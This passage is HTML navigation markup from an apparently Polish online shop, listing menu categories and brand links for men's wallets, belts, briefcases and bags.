class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-motywem-9373.html" target="_self" title="Portfel z motywem" class="nav-link --l3" >Portfel z motywem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-na-karty-20911.html" target="_self" title="Portfele męskie na karty" class="nav-link --l3" >Portfele męskie na karty</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-sportowe-20928.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-Meskie-ze-Skory-Ekologicznej-25998.html" target="_self" title="Portfele Męskie ze Skóry Ekologicznej" class="nav-link --l3" >Portfele Męskie ze Skóry Ekologicznej</a></li></ul></li><li class="nav-item"><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a></li><li class="nav-item"><a  href="/prezent-dla-faceta" target="_self" title="Gotowy zestaw prezentowy Pierre Cardin" class="nav-link --l3" >Gotowy zestaw prezentowy Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-prezentowy-Rovicky-9375.html" target="_self" title="Gotowy zestaw prezentowy Rovicky" class="nav-link --l3" >Gotowy zestaw prezentowy Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-Peterson-9379.html" target="_self" title="Gotowy zestaw Peterson" class="nav-link --l3" >Gotowy zestaw Peterson</a></li></ul></li><li class="nav-item empty"><a  href="/modne-portfele-meskie" target="_self" title="Modny Portfel Męski" class="nav-link --l2" >Modny Portfel Męski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Damskie-2059.html" target="_self" title="Paski Damskie" class="nav-link --l3" >Paski Damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-waskie-20954.html" target="_self" title="Paski damskie wąskie" class="nav-link --l3" >Paski damskie wąskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-szerokie-21002.html" target="_self" title="Paski damskie szerokie" class="nav-link --l3" >Paski damskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-sukienki-20955.html" target="_self" title="Paski do sukienki" class="nav-link --l3" >Paski do sukienki</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Meskie-2060.html" target="_self" title="Paski Męskie" class="nav-link --l3" >Paski Męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Premium-3425.html" target="_self" title="Paski Premium" class="nav-link --l3" >Paski Premium</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-z-metalowa-klamra-20914.html" target="_self" title="Paski męskie z metalową klamrą" class="nav-link --l3" >Paski męskie z metalową klamrą</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-z-klamra-automatyczna-3612.html" target="_self" title="Paski z klamrą automatyczną" class="nav-link --l3" >Paski z klamrą automatyczną</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-szerokie-21030.html" target="_self" title="Paski męskie szerokie" class="nav-link --l3" >Paski męskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-garnituru-20917.html" target="_self" title="Paski do garnituru" class="nav-link --l3" >Paski do garnituru</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-parciane-21074.html" target="_self" title="Paski parciane" class="nav-link --l3" >Paski parciane</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-dwustronne-21108.html" target="_self" title="Paski męskie dwustronne" class="nav-link --l3" >Paski męskie dwustronne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-spodni-25844.html" target="_self" title="Paski do spodni" class="nav-link --l3" >Paski do spodni</a></li><li class="nav-item"><a  href="/paski-pierre-cardin" target="_self" title="Paski Pierre Cardin" class="nav-link --l3" >Paski Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-M-skie-27393.html" target="_self" title="Paski M�skie" class="nav-link --l3" >Paski M�skie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Cardin-21786.html" target="_self" title="Męskie portfele marki Pierre Cardin" class="nav-link --l3" >Męskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-EL-FORREST-21803.html" target="_self" title="Męskie portfele marki EL FORREST" class="nav-link --l3" >Męskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Peterson-21826.html" target="_self" title="Męskie portfele marki Peterson" class="nav-link --l3" >Męskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Wild-21779.html" target="_self" title="Męskie portfele marki Wild" class="nav-link --l3" >Męskie portfele marki Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Nordee-21823.html" target="_self" title="Męskie portfele marki Nordee" class="nav-link --l3" >Męskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Barberinis-6423.html" target="_self" title="Męskie portfele marki Barberinis" class="nav-link --l3" >Męskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Canaletto-20687.html" target="_self" title="Męskie portfele marki Canaletto" class="nav-link --l3" >Męskie portfele marki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-DuDu-2752.html" target="_self" title="Męskie portfele marki DuDu" class="nav-link --l3" >Męskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Lorenti-21031.html" target="_self" title="Męskie portfele marki Lorenti" class="nav-link --l3" >Męskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gregorio-21798.html" target="_self" title="Męskie portfele marki Gregorio" class="nav-link --l3" >Męskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Z-Ricardo-21782.html" target="_self" title="Męskie portfele marki Z.Ricardo" class="nav-link --l3" >Męskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Cavaldi-21789.html" target="_self" title="Męskie portfele marki Cavaldi" class="nav-link --l3" >Męskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Rovicky-21790.html" target="_self" title="Męskie portfele marki Rovicky" class="nav-link --l3" >Męskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Ronaldo-21791.html" target="_self" title="Męskie portfele marki Ronaldo" class="nav-link --l3" >Męskie portfele marki Ronaldo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harvey-Miller-21793.html" target="_self" title="Męskie portfele marki Harvey Miller" class="nav-link --l3" >Męskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Always-Wild-21795.html" target="_self" title="Męskie portfele marki Always Wild" class="nav-link --l3" >Męskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Jennifer-Jones-21805.html" target="_self" title="Męskie portfele marki Jennifer Jones" class="nav-link --l3" >Męskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Albatross-21806.html" target="_self" title="Męskie portfele marki Albatross" class="nav-link --l3" >Męskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Money-Kepper-21808.html" target="_self" title="Męskie portfele marki Money Kepper" class="nav-link --l3" >Męskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Valentini-21810.html" target="_self" title="Męskie portfele marki Valentini" class="nav-link --l3" >Męskie portfele marki Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Mato-Grosso-21811.html" target="_self" title="Męskie portfele marki Mato Grosso" class="nav-link --l3" >Męskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Charro-21814.html" target="_self" title="Męskie portfele marki Charro" class="nav-link --l3" >Męskie portfele marki Charro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Zako-21818.html" target="_self" title="Męskie portfele marki Żako" class="nav-link --l3" >Męskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Renato-Balestra-21820.html" target="_self" title="Męskie portfele marki Renato Balestra" class="nav-link --l3" >Męskie portfele marki Renato Balestra</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Roncato-21821.html" target="_self" title="Męskie portfele marki Roncato" class="nav-link --l3" >Męskie portfele marki Roncato</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Coveri-21822.html" target="_self" title="Męskie portfele marki Coveri" class="nav-link --l3" >Męskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gian-Marco-Venturi-21824.html" target="_self" title="Męskie portfele marki Gian Marco Venturi" class="nav-link --l3" >Męskie portfele marki Gian Marco Venturi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-FLACCO-21825.html" target="_self" title="Męskie portfele marki FLACCO" class="nav-link --l3" >Męskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Andreus-21828.html" target="_self" title="Męskie portfele marki Pierre Andreus" class="nav-link --l3" >Męskie portfele marki Pierre Andreus</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Route-66-21829.html" target="_self" title="Męskie portfele marki Route 66" class="nav-link --l3" >Męskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Classic-Motorcycles-21830.html" target="_self" title="Męskie portfele marki Classic Motorcycles" class="nav-link --l3" >Męskie portfele marki Classic Motorcycles</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-VS-21837.html" target="_self" title="Męskie portfele marki VS" class="nav-link --l3" >Męskie portfele marki VS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Luxury-21841.html" target="_self" title="Męskie portfele marki Luxury" class="nav-link --l3" >Męskie portfele marki Luxury</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Piquadro-2832.html" target="_self" title="Piquadro" class="nav-link --l3" >Piquadro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Armani-2833.html" target="_self" title="Armani" class="nav-link --l3" >Armani</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Guess-3465.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Sergio-Tacchini-3484.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Carrera-3639.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Calvin-Klein-5435.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Tommy-Hilfiger-5559.html" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Coccinelle-6639.html" target="_self" title="Coccinelle" class="nav-link --l3" >Coccinelle</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_La-Martina-6643.html" target="_self" title="La Martina" class="nav-link --l3" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Byblos-6648.html" target="_self" title="Byblos" class="nav-link --l3" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_DESIGUAL-9649.html" target="_self" title="DESIGUAL" class="nav-link --l3" >DESIGUAL</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_VALENTINO-BAGS-18858.html" target="_self" title="VALENTINO BAGS" class="nav-link --l3" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Portfele-Canaletto-20681.html" target="_self" title="Portfele Canaletto" class="nav-link --l3" >Portfele Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_GUESS-JEANS-22141.html" target="_self" title="GUESS JEANS" class="nav-link --l3" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_PATRIZIA-PEPE-22144.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l3" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_BLAUER-22145.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_RALPH-LAUREN-22147.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_PORSCHE-DESIGN-26134.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a><button class="nav-link-expand" type="button" aria-label="Teczki, Torby, plecaki, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Skorzane-raportowki-torby-na-pasku-2732.html" target="_self" title="Skórzane raportówki, torby na pasku" class="nav-link --l3" >Skórzane raportówki, torby na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-na-ramie-20949.html" target="_self" title="Torby męskie na ramię" class="nav-link --l3" >Torby męskie na ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torebki-meskie-sportowe-saszetki-na-pasku-3560.html" target="_self" title="Torebki męskie, sportowe saszetki na pasku" class="nav-link --l3" >Torebki męskie, sportowe saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Meskie-torby-skorzane-20948.html" target="_self" title="Męskie torby skórzane" class="nav-link --l3" >Męskie torby skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-2731.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Nerki-saszetki-do-paska-1887.html" target="_self" title="Nerki, saszetki do paska" class="nav-link --l3" >Nerki, saszetki do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-na-dokumenty-2738.html" target="_self" title="Torby na dokumenty " class="nav-link --l3" >Torby na dokumenty </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-2739.html" target="_self" title="Teczki na dokumety" class="nav-link --l3" >Teczki na dokumety</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-i-plecaki-z-miejscem-na-laptop-2758.html" target="_self" title="Torby i plecaki z miejscem na laptop" class="nav-link --l3" >Torby i plecaki z miejscem na laptop</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Biuwar-Organizer-2762.html" target="_self" title="Biuwar | Organizer" class="nav-link --l3" >Biuwar | Organizer</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-miejskie-meskie-20951.html" target="_self" title="Torby miejskie męskie" class="nav-link --l3" >Torby miejskie męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Saszetki-3519.html" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-do-pracy-21041.html" target="_self" title="Torby męskie do pracy" class="nav-link --l3" >Torby męskie do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-ze-skory-ekologicznej-21089.html" target="_self" title="Torby męskie ze skóry ekologicznej" class="nav-link --l3" >Torby męskie ze skóry ekologicznej</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-vintage-21102.html" target="_self" title="Torby męskie vintage" class="nav-link --l3" >Torby męskie vintage</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-Teczki-Torby-plecaki-26279.html" target="_self" title="Teczki na dokumety Teczki, Torby, plecaki" class="nav-link --l3" >Teczki na dokumety Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-Teczki-Torby-plecaki-26604.html" target="_self" title="Plecaki Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-14-20969.html" target="_self" title="Torby na laptopa 14"" class="nav-link --l3" >Torby na laptopa 14"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-tekstylne-ekoskora-2082.html" target="_self" title="Torby na laptopa tekstylne / ekoskóra" class="nav-link --l3" >Torby na laptopa tekstylne / ekoskóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-15-i-15-6-20970.html" target="_self" title="Torby na laptopa 15” i 15,6"" class="nav-link --l3" >Torby na laptopa 15” i 15,6"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-skorzane-2083.html" target="_self" title="Torby na laptopa skórzane" class="nav-link --l3" >Torby na laptopa skórzane</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Always-Wild-593.html" target="_self" title="Always Wild" class="nav-link --l3" >Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Pierre-Cardin-739.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Vera-Pelle-588.html" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_D-A-A-G-591.html" target="_self" title="D A A G" class="nav-link --l3" >D A A G</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_BADURA-2071.html" target="_self" title="BADURA" class="nav-link --l3" >BADURA</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-2132.html" target="_self" title="Beltimore " class="nav-link --l3" >Beltimore </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Barberinis-6420.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Torby-materialowe-Teczki-EkoSkora-740.html" target="_self" title="Torby materiałowe / Teczki EkoSkóra" class="nav-link --l3" >Torby materiałowe / Teczki EkoSkóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_PREMIUM-BRANDS-marki-premium-2796.html" target="_self" title="PREMIUM BRANDS - marki premium" class="nav-link --l3" >PREMIUM BRANDS - marki premium</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Calvin-Klein-6625.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Peterson-6657.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Nordee-7394.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Gregorio-7397.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-21306.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-skorzane-saszetki-na-pasku-595.html" target="_self" title="Sportowe skórzane saszetki na pasku" class="nav-link --l3" >Sportowe skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Eleganckie-skorzane-saszetki-na-pasku-596.html" target="_self" title="Eleganckie skórzane saszetki na pasku" class="nav-link --l3" >Eleganckie skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-materialowe-saszetki-na-pasku-1704.html" target="_self" title="Sportowe materiałowe saszetki na pasku." class="nav-link --l3" >Sportowe materiałowe saszetki na pasku.</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Torby-meskie-na-pasku-do-pracy-5451.html" target="_self" title="Torby męskie na pasku do pracy" class="nav-link --l3" >Torby męskie na pasku do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Firmowe-saszetki-meskie-na-pasku-2791.html" target="_self" title="Firmowe saszetki męskie na pasku" class="nav-link --l3" >Firmowe saszetki męskie na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a><ul 